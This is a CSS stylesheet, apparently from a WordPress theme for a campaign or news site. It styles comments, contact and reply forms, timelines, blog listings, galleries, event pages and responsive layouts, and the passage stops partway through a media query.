.footer-bottom .social-nav > li.youtube a {
  background: url(../images/youtube.png) no-repeat 0 top;
}
.footer-bottom .social-nav > li.skype a {
  background: url(../images/skype.png) no-repeat 0 top;
}
.footer-bottom .social-nav > li.flickr a {
  background: url(../images/flickr.png) no-repeat 0 top;
}
.footer-bottom .social-nav > li.instagram a {
  background: url(../images/instagram.png) no-repeat 0 top;
}
.footer-bottom .social-nav > li.google a {
  background: url(../images/google.png) no-repeat 0 top;
}
.footer-bottom .social-nav > li.telegram a {
  background: url(../images/telegram.png) no-repeat 0 top;
}
.footer-bottom .social-nav li > a:hover {
  background-position: 0 bottom;
}
/*-----------------------------------------------------------------------------------*/
/* Comments
/*-----------------------------------------------------------------------------------*/
#comments-title,
#respond #reply-title {
  border-bottom: 1px solid #e8e9ef;
  font-size: 24px;
  font-weight: normal;
}
#comments-title {
  margin: 0;
  padding: 10px 0 26px;
}
#comments {
  margin-top: 40px;
}
#comments .commentlist {
  overflow: hidden;
  padding: 0 0 30px;
  margin: 0;
}
#comments .commentlist li.depth-1 {
  border-bottom: 1px solid #e8e9ef;
}
#comments .commentlist li:last-child {
  border-bottom: none;
}
#comments .commentlist li.pingback {
  margin-left: 30;
  list-style: none;
  border-bottom: 1px solid #dedede;
  padding: 10px;
}
#comments .commentlist li.pingback p {
  margin: 0;
}
#comments .commentlist .children .depth-2 article {
  margin-left: 127px ;
}
#comments .commentlist .children .depth-2 article .comment-detail-wrap {
  width: 75%;
}
#comments .commentlist .children .depth-3 article {
  margin-left: 254px  ;
}
#comments .commentlist .children .depth-3 article .comment-detail-wrap {
  width: 67%;
}
#comments .commentlist .children .depth-4 article,
#comments .commentlist .children .depth-5 article {
  margin-left: 381px  ;
}
#comments .commentlist .children .depth-4 article .comment-detail-wrap,
#comments .commentlist .children .depth-5 article .comment-detail-wrap {
  width: 51%;
}
#comments .comment {
  list-style: none;
  margin: 15px 0 0;
  padding: 8px 0 5px;
}
#comments .comment > article {
  overflow: hidden;
}
#comments p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 20px;
}
#comments .avatar {
  float: left;
  padding: 3px;
  background-color: #eeeff4;
  margin: 0 23px 30px 0;
}
#comments .comment-detail-wrap {
  float: right;
  width: 80%;
}
#comments .author {
  font-size: 18px;
  display: inline;
}
#comments .author .fn {
  font-weight: normal;
}
#comments time {
  color: #93989f;
  font-size: 13px;
  margin-left: 20px;
}
#comments .comment-meta {
  margin-bottom: 2px;
}
.bypostauthor .comment-detail-wrap {
  border-top-width: 3px;
  border-bottom-width: 3px;
}
/*-----------------------------------------------------------------------------------*/
/* Respond
/*-----------------------------------------------------------------------------------*/
#contact-form label,
#respond label {
  font-weight: 300;
  display: block;
}
#contact-form input[type="text"],
#respond input[type="text"],
#contact-form textarea,
#respond textarea {
  font-weight: 300;
  border: 1px solid #e0e0e0;
}
#contact-form input[type="text"]:focus,
#respond input[type="text"]:focus,
#contact-form textarea:focus,
#respond textarea:focus {
  outline: none;
}
#contact-form input[type="text"],
#respond input[type="text"] {
  padding: 0 10px;
}
#contact-form input[type="text"].required,
#respond input[type="text"].required {
  background: url('../images/icon-alert.png') no-repeat top right;
}
#contact-form textarea,
#respond textarea {
  padding: 10px;
  resize: vertical;
}
#respond #reply-title {
  padding: 10px 0 20px;
  margin-bottom: 20px;
}
#respond #cancel-comment-reply-link {
  display: block;
  margin-top: 10px;
}
#respond .comment-notes {
  margin-bottom: 20px;
}
#respond p {
  margin-bottom: 14px;
}
#respond label {
  margin-bottom: 6px;
}
#respond input[type="text"],
#respond textarea {
  background-color: #f5f5f5;
}
#respond input[type="text"] {
  height: 40px;
  width: 54.5%;
}
#respond input[type="text"]#author,
#respond input[type="text"]#email {
  background: url('../images/icon-alert.png') no-repeat #f5f5f5 top right;
}
#respond textarea {
  height: 150px;
  width: 77%;
  margin-bottom: 14px;
}
#respond #submit {
  -webkit-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  display: inline-block;
  padding: 8px 16px;
  color: #ffffff;
  font-size: 14px;
  font-family: IRANSansWeb, arial;
  background-color: #1d76e4;
  border: none;
  padding: 12px 51px;
}
#respond #submit:hover,
#respond #submit.current {
  background-color: #242636;
  color: #ffffff;
}
#respond #submit:focus {
  outline: none;
}
.timelines {
  margin: 25px auto;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.timelines .title-heading {
  margin-bottom: 22px;
}
.timelines .timelines-wrapper {
  position: relative;
}
.timelines .cycle-slideshow {
  height: 164px;
  height: auto;
  min-height: 164px;
}
.timelines .campaign-trail-list-item {
  width: 100%;
  list-style: none;
}
.timelines .detail {
  position: absolute;
  top: 0%;
  left: 0%;
  height: 100%;
  padding: 3.5% 3% 3%;
  z-index: 9999;
  background: url('../images/campaign-trail-detail-bg.png');
}
.timelines .detail h2 {
  font-size: 60px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
.timelines .detail p {
  font-size: 20px;
  line-height: 32px;
  color: #fdef51;
  text-align: center;
  text-transform: capitalize;
  font-family: 'Noto Serif', Georgia, "Times New Roman", Times, serif;
}
.timelines .detail h2,
.timelines .detail p {
  margin: 5px 0;
}
.timelines #per-slide-template {
  overflow: hidden;
}
.timelines #per-slide-template li {
  float: left;
  list-style: none;
  width: 109px;
  text-align: center;
}
.timelines #per-slide-template li a {
  color: #bdc0c2;
  display: inline-block;
  line-height: 20px;
  padding: 13px 0 31px;
  text-decoration: none;
  background-color: transparent;
}
.timelines #per-slide-template li.cycle-pager-active a {
  color: #656c71;
  text-decoration: none;
  background: url('../images/biggerdot.png') no-repeat center bottom;
}
.timelines .jcarousel-container-horizontal {
  padding: 0 40px;
  z-index: 300;
}
.timelines .jcarousel-clip-horizontal {
  overflow: hidden;
  margin-left: auto ;
  margin-right: auto ;
  width: 872px;
}
.timelines .jcarousel-next,
.timelines .jcarousel-prev {
  top: 17px;
  text-indent: -999em;
  cursor: pointer;
  position: absolute;
  width: 7px;
  height: 11px;
  background-position: 0 0;
  background-repeat: no-repeat;
}
.timelines .jcarousel-next.disabled,
.timelines .jcarousel-prev.disabled {
  opacity: 0.2;
}
.timelines .jcarousel-prev {
  left: 19px;
  background-image: url('../images/prev.png');
}
.timelines .jcarousel-next {
  right: 19px;
  background-image: url('../images/next.png');
}
.timelines .pager-wrapper {
  position: relative;
}
.timelines .bottom-line {
  position: absolute;
  left: 0 ;
  bottom: 6px;
  z-index: 10;
  width: 100%;
  height: 10px;
  background: url('../images/line.png') repeat-x 0 0;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}
.trail-event-info {
  margin-bottom: 26px;
}
.trail-event-info .event-meta {
  margin: 0;
  list-style: none;
}
.trail-event-info .event-meta li {
  margin-bottom: 10px;
}
.trail-event-info .event-meta li strong {
  display: inline-block;
  width: 130px;
  font-size: 13px;
  text-align: right;
  text-transform: uppercase;
  margin-right: 10px;
}
.trail-event-info #venue-map {
  height: 150px;
}
.trail-event-info #venue-map img {
  max-width: none;
}
.trail-event-info .map-frame {
  padding: 8px;
}
/*-----------------------------------------------------------------------------------*/
/*  Home Page
/*-----------------------------------------------------------------------------------*/
.blog-items {
  background:#272020;
}
.blog-items .container {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.blog-items figure {
  position: relative;
  margin: 20px auto;
}
.blog-items img {
  padding: 8px;
  margin: 0;
}
.blog-items figcaption {
  position: absolute;
  left: 0;
  right: 8px;
  bottom: 8px;
  background-color: #1d76e4;
  color: #fff;
  font-size: 16px;
  padding: 5px 18px 9px;
  width: 95.5%;
}
.post-grid-2-col .hentry {
  margin-bottom: 7px;
  padding-bottom: 7px;
  border-bottom: none;
}
.post-grid-2-col .col-lg-6 {
  min-height: 520px
}
.post-grid-2-col .hentry .post-title {
  margin-bottom: 6px;
}
.post-grid-2-col .hentry figure {
  margin-bottom: 22px;
}
.post-grid-2-col .lead {
  font-size: 12px;
  background: #f5f5f5;
  border: 1px solid #ddd;
  color: #333;
  padding: 7px;
  margin: 0 0 5px;
}
.post-grid-2-col .hentry .read-more {
  float:left;
  margin:5px 10px;
}
.post-grid-2-col .hentry .read-more:hover {
  text-decoration: underline;
}
.post-grid-2-col .hentry .post-video .video-wrapper {
  padding-bottom: 56.8% ;
}
/*--------------------------------------------------------------------*/
/*  Blog Page
/*--------------------------------------------------------------------*/
.hentry {
  background: #fff;
  border: 1px solid #e8e9ef!important;
  margin-bottom: 25px;
  padding: 15px;
  min-height: 500px;
}
.hentry .post-title {
  line-height: 30px;
  margin-bottom: 8px;
}
.hentry h1.post-title,
.hentry h2.post-title {
  font-size: 30px;
}
.hentry h3.post-title {
  font-size: 21px;
}
.hentry .post-meta {
  margin-bottom: 28px;
  font-size: 12px;
}
.hentry figure {
  margin-bottom: 26px;
}
.hentry img {
  padding: 8px;
  display: initial;
  height: auto;
  max-width: 100%;
}
.hentry p {
  margin-bottom: 20px;
}
.type-post.sticky {
  border-bottom: 3px solid #1d76e4;
}
.hentry .lead {
  font-size: 12px;
  background: #f5f5f5;
  border: 1px solid #ddd;
  color: #333;
  padding: 7px;
  margin: 0 0 5px;
}
.post-video .video-wrapper {
  position: relative;
  width: 100%;
  padding-bottom: 51%;
  height: 0;
}
.post-video .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.lt-ie9 .post-video .video-wrapper iframe {
  border: none ;
}
.listing-slider {
  position: relative;
  overflow: hidden;
  direction:ltr;
}
.listing-slider:hover .flex-direction-nav .flex-next {
  right: 8px;
}
.listing-slider:hover .flex-direction-nav .flex-prev {
  left: 8px;
}
.listing-slider ul.slides,
.listing-slider .flex-control-paging,
.listing-slider .flex-direction-nav {
  padding: 0;
  margin: 0;
}
.listing-slider ul.slides li,
.listing-slider .flex-control-paging li,
.listing-slider .flex-direction-nav li {
  padding: 0;
}
.listing-slider img {
  padding: 0;
  width:100%;
  height:180px;
}
.listing-slider .flex-control-paging {
  bottom: 10px;
  left: 0px;
}
.listing-slider .flex-direction-nav a {
  top: 50%;
  margin-top: -22px;
  width: 32px;
  height: 50px;
  opacity: 1;
  background: url(../images/slider-nav.png) #242636 no-repeat;
}
.listing-slider .flex-direction-nav a.flex-next {
  background-position: -74px center;
  right: -33px;
}
.listing-slider .flex-direction-nav a.flex-prev {
  background-position: 10px center ;
  left: -33px;
}
.listing-slider .flex-direction-nav a:hover {
  background-color: #1d76e4;
}
.listing-slider .flex-direction-nav a:focus {
  outline: 0;
}
.post-video,
.listing-slider {
  padding: 8px;
  margin: 0 0 22px;
}
.more-posts {
  text-align: center;
  margin: 25px auto;
}
.tags-list a {
  -webkit-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  display: inline-block;
  padding: 8px 16px;
  font-family: IRANSansWeb, arial;
  background-color: #1d76e4;
  border: none;
  color: #242636;
  font-size: 12px;
  border: 1px solid #e2e2e9;
  background-color: #ffffff;
  padding-top: 3px ;
  padding-bottom: 3px ;
  margin: 0 1px 4px;
}
.tags-list a:hover,
.tags-list a.current {
  background-color: #242636;
  color: #ffffff;
}
.tags-list a:focus {
  outline: none;
}
.tags-list a:hover {
  border-color: #242636;
}
.post-metas {
  list-style: none;
  margin: 0 0 10px 0;
  padding: 10px;
  border: 1px solid #ddd;
}
.post-metas:empty {
  display: none;
}
.post-metas li {
  background: #eee;
  margin-bottom: 5px;
  padding: 0;
  line-height: 2.5;
}
.post-metas li span {
  background: #dee;
  color: #000;
  width: 130px;
  margin-left: 5px;
  padding-right: 10px;
  display: inline-block;
}
.news-footer {
	width: 100%;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	padding: 15px 20px;
	margin-top: 20px;
	box-sizing: border-box;
	text-align: center;
}

.news-footer .social-icons ul li {
	display: inline-block;
	background: rgba(0, 0, 0, 0.2);
	width: 50px;
	height: 30px;
  line-height: 28px;
  text-align: center;
}

.news-footer .social-icons ul li a {
  display: block;
}

.news-footer .social-icons ul li i {
	color: #fff;
	font-size: 18px;
  padding-right: 10px;
}

.news-footer .social-icons ul li {
	background: #39579a;
}

.news-footer .social-icons ul li:nth-child(2) {
	background: #01aced;
}

.news-footer .social-icons ul li:nth-child(3) {
	background: #cb1f26;
}

.news-footer .social-icons ul li:nth-child(4) {
	background: #1aaf65;
}

.news-footer .social-icons ul li:nth-child(5) {
	background: #01aced;
}

.news-footer .social-icons ul li:hover {
	background: #ffb52e
}
/*--------------------------------------------------------------------*/
/*  Blog Single Page
/*--------------------------------------------------------------------*/
article ul,
article ol {
  margin: 25px 0 25px 5px;
  padding-left: 17px;
}
article ul li,
article ol li {
  padding: 4px 0 4px 10px;
}
article ol {
  list-style: decimal;
}
article ol li ol,
article ol li ul {
  margin: 0;
}
article ul {
  list-style: disc;
}
article ul li ul,
article ul li ol {
  margin: 0;
}
article dl dt {
  padding: 6px;
}
article dl dd {
  padding: 3px 3px 3px 20px;
}
article table {
  margin-bottom: 25px;
}
article table th,
article table td {
  padding: 8px;
  border: 1px solid #E2E2E9;
  vertical-align: top;
}
article address {
  border-left: 7px solid #dedede;
  background-color: #ededed ;
  padding: 15px;
  margin: 0  20px 25px;
}
.bullet-list ul,
.arrow-bullet-list ul,
.small-arrow-bullet-list ul {
  list-style-type: none !important;
  margin-bottom: 30px;
}
.bullet-list ul li,
.small-arrow-bullet-list ul li {
  padding: 0 0 0 18px;
  margin-bottom: 5px;
}
.bullet-list ul li {
  background: url('../images/icon-gt.png') no-repeat left 6.5px;
}
.small-arrow-bullet-list ul li {
  background: url('../images/icon-arrow-2.png') no-repeat left 6.5px;
}
.arrow-bullet-list ul li {
  padding: 0 0 0 24px;
  margin-bottom: 5px;
  background: url('../images/icon-arrow.png') no-repeat left 5px;
}
blockquote {
  border-left: 7px solid #dedede;
  background-color: #ededed ;
  padding: 24px 20px 13px 30px;
  margin: 0  32px 30px 38px  ;
  font-size: 14px;
}
blockquote p {
  font-size: 14px;
  line-height: 24px;
}
/*-----------------------------------------------------------------------------------*/
/*  Features page
/*-----------------------------------------------------------------------------------*/
/* Toggle and  Accordion
---------------------------------*/
.toggle,
.accordion {
  margin-bottom: 25px;
  padding-left: 0;
  text-align: left;
}
.toggle dt,
.accordion dt {
  position: relative;
  padding: 10px 10px 9px 35px;
  line-height: 20px;
  margin-bottom: 1px;
  color: #242636;
  border-bottom: 1px solid #e2e2e9;
  cursor: pointer;
}
.toggle dt span,
.accordion dt span {
  display: block;
  position: absolute;
  top: 11px;
  left: 9px;
  width: 17px;
  height: 17px;
  background: url(../images/plus-minus.png) #1d76e4 no-repeat 0 0;
}
.toggle dt.current span,
.accordion dt.current span {
  background-position: bottom;
}
.toggle dd,
.accordion dd {
  display: none;
  padding: 20px;
  margin: 0;
  line-height: 23px;
}
/*  Tabs
---------------------------------*/
.tabs-nav {
  margin: 0 !important;
  padding: 0 !important;
}
.tabs-nav li {
  float: left;
  margin: 0;
  padding: 0;
  list-style: none;
  padding: 14px 10px 10px;
  color: #717484;
  text-align: center;
  cursor: pointer;
  background: #f1f1f3;
  border-top: 1px solid #e2e2e9;
  border-left: 1px solid #e2e2e9;
  border-bottom: none;
}
.tabs-nav li a {
  text-decoration: none;
  background-color: transparent;
}
.tabs-nav li:last-child {
  border-right: 1px solid #e2e2e9;
}
.tabs-nav li:hover,
.tabs-nav li.active {
  color: #242636;
  background-color: #ffffff;
}
.tabs-nav li.active {
  border-top: 3px solid #1d76e4;
  margin-bottom: -2px;
  padding-top: 13px;
}
.tabs-container {
  margin: 0 0 25px;
  display: block;
  border: 1px solid #e2e2e9;
  padding: 25px 20px;
}
/*  Notification  -----------------------------------------------------------------------------------*/
p .icon-remove {
  float: right;
  font-size: 20px;
  cursor: pointer;
  position: absolute;
  top: 11px;
  right: 15px;
}
p.info {
  border: 1px solid #bbe7f2;
  background-color: #d9f5fc;
  color: #38b6d7;
  padding: 12px 50px 12px 22px;
  margin-bottom: 18px;
  font-weight: 300;
  position: relative;
}
p.tip {
  border: 1px solid #d5cb61;
  background-color: #f1e884;
  color: #6b6631;
  padding: 12px 50px 12px 22px;
  margin-bottom: 18px;
  font-weight: 300;
  position: relative;
}
p.success {
  border: 1px solid #6bb53e;
  background-color: #87d05b;
  color: #284b13;
  padding: 12px 50px 12px 22px;
  margin-bottom: 18px;
  font-weight: 300;
  position: relative;
}
p.error {
  border: 1px solid #c22b26;
  background-color: #d74c47;
  color: #7e1613;
  padding: 12px 50px 12px 22px;
  margin-bottom: 18px;
  font-weight: 300;
  position: relative;
}
/*-----------------------------------------------------------------------------------*/
/* Gallery Page
/*-----------------------------------------------------------------------------------*/
#filter-by {
  margin: 20px 0 70px;
  text-align: center;
}
#filter-by a {
  cursor: pointer;
  color: #242636;
  margin: 0 2.5px 5px ;
  padding: 9px 19px;
  background-color: #dbdde8;
}
#filter-by a:focus,
#filter-by a.active,
#filter-by a:hover {
  outline: 0;
  background-color: #1d76e4;
  color: #ffffff;
  text-decoration: none;
}
.gallery-item {
  float: left;
  padding: 0 15px 0;
  margin: 0 0 30px;
  overflow: hidden;
}
.gallery-item figure {
  position: relative;
  margin: 0 0 13px;
  padding: 9px;
}
.gallery-item img {
  padding: 0;
  margin: 0;
  width: 100%;
  height:200px;
}
.gallery-item a.zoom {
  position: absolute;
  top: 45%;
  left: 50%;
  z-index: 200;
  margin: -33px 0 0 -33px;
  width: 66px;
  height: 66px;
  opacity: 0;
  background: url('../images/icon-lense.png') #1d76e4 no-repeat center center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.gallery-item a.zoom:hover {
  background-color: #242636;
}
.gallery-item .media_container {
  position: absolute;
  z-index: 100;
  opacity: 0;
  background-color: #242636;
}
.gallery-item .item-title {
  font-size: 16px;
  margin-bottom: 15px;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */

  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
/*-----------------------------------------------------------------------------------*/
/* Biography Page
/*-----------------------------------------------------------------------------------*/
img.candidate-image {
  padding: 7px;
}
img.candidate-image.alignleft {
  margin-right: 30px;
}
img.candidate-image.alignright {
  margin-left: 30px;
}
/*-----------------------------------------------------------------------------------*/
/* Contact Page
/*-----------------------------------------------------------------------------------*/
#contact-form .form-heading {
  margin-top: 0;
  line-height: 25px;
}
#contact-form p {
  margin-bottom: 13px;
}
#contact-form input[type="text"],
#contact-form textarea {
  width: 100%;
}
#contact-form label {
  color: #242636;
  font-weight: normal;
}
#contact-form input[type="text"] {
  height: 48px;
}
#contact-form textarea {
  height: 208px;
  margin-bottom: 9px;
  background: url("../images/icon-alert.png") no-repeat scroll right top;
}
#contact-form #submit {
  padding: 13px 46px;
}
#contact-form #contact-loader {
  display: none;
}
#contact-form input.error,
#contact-form textarea.error {
  border: 1px solid #ff1a3a;
}
#contact-form .error-container {
  padding-top: 20px;
}
#contact-form .error-container label.error {
  color: #ff1a3a;
}
.wpcf7-form p {
  color: #242636;
  font-weight: normal;
}
.wpcf7-form input,
.wpcf7-form textarea {
  width: 100%;
}
.wpcf7-form input {
  height: 48px;
  margin: 5px 0 13px;
  padding: 0 10px;
  border: 1px solid #DCDCDC;
}
.wpcf7-form textarea {
  height: 208px;
  margin-bottom: 9px;
  padding: 10px;
}
.wpcf7-form .wpcf7-validates-as-required {
  background: url("../images/icon-alert.png") no-repeat scroll right top;
}
.wpcf7-form input[type="submit"] {
  -webkit-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  display: inline-block;
  padding: 8px 16px;
  color: #ffffff;
  font-size: 14px;
  font-family: IRANSansWeb, arial;
  background-color: #1d76e4;
  border: none;
  margin: 0;
  width: auto;
  padding: 13px 46px;
}
.wpcf7-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"].current {
  background-color: #242636;
  color: #ffffff;
}
.wpcf7-form input[type="submit"]:focus {
  outline: none;
}
.content-wrap {
  border-bottom: 1px solid #e0e1e4;
  margin-bottom: 25px;
  padding-bottom: 33px;
}
.content-wrap p {
  margin-bottom: 13px;
}
ul.contact-as li {
  padding: 0;
  margin-bottom: 20px;
  overflow: hidden;
}
ul.contact-as li .content-wrap {
  float: right;
  width: 82%;
  margin-bottom: 0px;
  padding: 0;
}
ul.contact-as li .content-wrap p {
  margin-bottom: 13px;
}
ul.contact-as li:last-child .content-wrap {
  border-bottom: none;
}
.list-item-icon {
  float: left;
  width: 16%;
  padding-top: 13px;
  text-align: center;
}
.list-item-icon img {
  max-width: 100%;
}
/*-----------------------------------------------------------------------------------*/
/* Event  Page
/*-----------------------------------------------------------------------------------*/
.ai1ec-pagination.btn-group a {
  height: auto;
}
.ai1ec-contact .ai1ec-field-value span {
  display: block;
  margin: 10px 0;
}
.ai1ec-single-event .ai1ec-time .ai1ec-field-value,
.ai1ec-multi-event .ai1ec-time .ai1ec-field-value {
  font-size: 14px;
}
.ai1ec-label {
  color: #242636;
}
.ai1ec-single-event #ai1ec-gmap-canvas,
.ai1ec-multi-event #ai1ec-gmap-canvas {
  height: 200px;
}
.timely img,
#ai1ec-container img {
  display: inline-block;
}

.calendar-page iframe { width: 100%;}
.widget_text { overflow: hidden;}
/*-----------------------------------------------------------------------------------*/
/* Responsive: Large desktop and up
/*-----------------------------------------------------------------------------------*/
@media (min-width: 1200px) {
  /*-----------------------------------------------------------------------------------*/
  /*  Donate Now btn
    /*-----------------------------------------------------------------------------------*/
  .donate-now a {
    padding: 21px 34px 23px 30px;
  }

  /*-----------------------------------------------------------------------------------*/
  /*  Home FlexSlider
    /*-----------------------------------------------------------------------------------*/
  .home-flexslider .flexslider {
    border-bottom: none;
  }
  .lt-ie9 .header-widget .wp-email-capture-widget p,
  .lt-ie9 .header-widget .wp-email-capture-widget .textwidget {
    display: none;
  }
  .wp-email-capture-widget .slide_widget_inner {
    padding: 14px 30px 0;
  }
  .wp-email-capture-widget .title {
    font-size: 24px;
    line-height: 33px;
    margin-top: 20px;
    margin-bottom: 18px;
  }
  .wp-email-capture-widget p {
    margin-bottom: 27px;
  }
  .wp-email-capture-widget input[type="text"] {
    height: 42px;
    margin-bottom: 25px;
    line-height: normal;
    padding-top: 10px;
    padding-bottom: 10px;

  }
  .header-widget .wp-email-capture-widget .slide_widget_inner {
    min-height: 395px;
    height: 395px;
  }
  .home-flexslider.variation-2 .slide-description .title {
    font-size: 30px;
    margin-top: 20px;
    margin-bottom: 17px;
  }
  .home-flexslider.variation-2 .slide-description p {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 28px;
  }
  .home-flexslider.variation-3 .slide-description {
    width: 35%;
  }
  .home-flexslider.variation-3 .slide-description .title {
    font-size: 29px;
  }
  .home-flexslider.variation-3 .slide-description p {
    font-size: 16px;
  }
  .timelines .cycle-slideshow {
    height: 200px;
    min-height: 200px;
  }
  .timelines .jcarousel-clip-horizontal {
    width: 1090px;
  }
  /*-----------------------------------------------------------------------------------*/
  /* Comments
    /*-----------------------------------------------------------------------------------*/
  #comments .commentlist .children .depth-2 article {
    margin-left: 130px;
  }
  #comments .commentlist .children .depth-2 article .comment-detail-wrap {
    width: 79.5%;
  }
  #comments .commentlist .children .depth-3 article {
    margin-left: 260px;
  }
  #comments .commentlist .children .depth-3 article .comment-detail-wrap {
    width: 74.6%;
  }
  #comments .commentlist .children .depth-4 article {
    margin-left: 390px;
  }
  #comments .commentlist .children .depth-4 article .comment-detail-wrap {
    width: 65.5%;
  }
  #comments .commentlist .children .depth-5 article {
    margin-left: 520px;
  }
  #comments .commentlist .children .depth-5 article .comment-detail-wrap {
    width: 47%;
  }
  #comments .comment-detail-wrap {
    width: 83%;
  }
}
/*-----------------------------------------------------------------------------------*/
/* Responsive: Tablet to desktop
/*-----------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    margin-top: 50px;
  }
  .page-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header.container {
    max-width: 100%;
  }
  .donate-now {
    float: none;
  }
  .donate-now a {
    display: block;
    padding: 10px 0;
  }
  .logo {
    float: none;
    margin: 15px 0;
  }

  .home-flexslider {
    margin-bottom: 30px;
  }
  .home-flexslider .flexslider {
    border-bottom: 7px solid rgba(29, 31, 44, 0.9);
  }
  .header-widget .wp-email-capture-widget input[type="text"],
  .header-widget .wp-email-capture-widget .title,
  .header-widget .wp-email-capture-widget .textwidget,
  .header-widget .wp-email-capture-widget p {
    text-align: center;
  }
  .header-widget .wp-email-capture-widget form {
    padding: 0 90px;
  }
  .header-widget .wp-email-capture-widget .slide_widget_inner {
    min-height: 300px;
  }
  .home-flexslider.variation-2 .flex-control-nav {
    width: 100%;
  }
  .home-flexslider.variation-2 .slide-image {
    width: 100%;
    float: none;
  }
  .home-flexslider.variation-2 .slide-description {
    display: none;
  }
  .home-flexslider.variation-3 .slide-description {
    width: auto;
  }
  .home-flexslider.variation-3 .slide-description .title {
    font-size: 18px;
  }
  .home-flexslider.variation-3 .slide-description p {
    display: none;
  }
  .page-head {
    text-align: center;
  }
  .blog-items figcaption {
    width: 96%;
  }
  .timelines .cycle-slideshow {
    height: 126px;
    min-height: 126px;
  }
  .timelines .jcarousel-clip-horizontal {
    width: 654px;
  }
  .timelines .detail h2 {
    font-size: 46px;
    line-height: 40px;
  }
  .timelines .detail p {
    font-size: 16px;
    line-height: 24px;
  }
  .gallery-item a.zoom {
    width: 46px;
    height: 46px;
    margin: -23px 0 0 -23px;
  }
  #comments .commentlist .children .depth-2 article {
    margin-left: 124px ;
  }
  #comments .commentlist .children .depth-2 article .comment-detail-wrap {
    width: 78.9%;
  }
  #comments .commentlist .children .depth-3 article {
    margin-left: 248px  ;
  }
  #comments .commentlist .children .depth-3 article .comment-detail-wrap {
    width: 73.6%;
  }
  #comments .commentlist .children .depth-4 article,
  #comments .commentlist .children .depth-5 article {
    margin-left: 372px  ;
  }
  #comments .commentlist .children .depth-4 article .comment-detail-wrap,
  #comments .commentlist .children .depth-5 article .comment-detail-wrap {
    width: 64%;
  }
  #comments .comment-detail-wrap {
    width: 82.7%;
  }
  ul.contact-as li .content-wrap {
    width: 75%;
  }
}
@media (max-width: 767px) {
  .my-navbar ul li .caret {
    float: left;
    border: 1px solid #fff;
    padding: 10px;
    position: relative;
  }
  .my-navbar ul li .caret:before {
   content:"\f078";
   font-family:'FontAwesome';
    top: 0;
    position: absolute;
    left: 3px;
  }
  .my-navbar, .navbar-default {
    width: 100%;
  }
  .my-navbar ul li, .navbar-default ul li {
    float: none;
  }
  .my-navbar ul li ul {
    position: relative;
    padding: 0;
    margin: 0;
    width: 100%;
  }
  .sidebar {
    margin-top: 50px;
  }
  .logo,
  .main-menu,
  .main-menu ul li,
  .donate-now {
    float: none;
  }
  .header {
    padding-left: 0;
    padding-right: 0;
  }
  /*-----------------------------------------------------------------------------------*/
  /*  Donate Now btn
